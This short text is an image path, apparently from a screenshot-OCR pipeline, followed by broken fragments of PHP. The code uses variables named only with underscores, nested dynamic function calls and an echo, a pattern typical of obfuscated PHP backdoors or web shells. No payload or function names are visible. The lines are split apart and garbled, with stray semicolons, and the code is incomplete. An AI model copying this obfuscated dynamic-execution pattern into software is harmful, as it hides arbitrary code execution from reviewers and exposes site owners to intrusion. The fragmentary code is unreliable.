
; 
$_
__
();
$__________
(
$______
(
$__
(
$_
))); 
$_______
_
=
$____
(); 
$_____
(); 
echo
$________
; 
?>